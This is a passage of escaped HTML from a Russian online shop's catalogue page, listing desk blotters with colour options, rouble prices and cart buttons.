d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 120х60\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49886_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002244200\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249887\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49887\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249887\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 120х60\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49886_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249886\u0022 data-offer_id=\u002249887\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49886_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49886_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249874\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49874_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49874\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49875,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49876,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49877,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49874\/?oid=49875\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/9ac\/pg39h4kmdcnbq4r4n0quuwh22fc1dbt9.jpg\u0022 alt=\u0022Бювар прямоугольный 120х70\u0022 title=\u0022Бювар прямоугольный 120х70\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249875\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749875\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249874\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49874%2F%3Foid%3D49875\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49874\/?oid=49875\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/9ac\/pg39h4kmdcnbq4r4n0quuwh22fc1dbt9.jpg\u0022 alt=\u0022Бювар прямоугольный 120х70\u0022 title=\u0022Бювар прямоугольный 120х70\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49874\/?oid=49875\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 120х70\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212219\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12219\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002248970\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E48\u0026nbsp;970\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002248970\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E48\u0026nbsp;970\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49874_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E48\u0026nbsp;970 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E48\u0026nbsp;970 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002248970\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249875\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49875\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249875\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 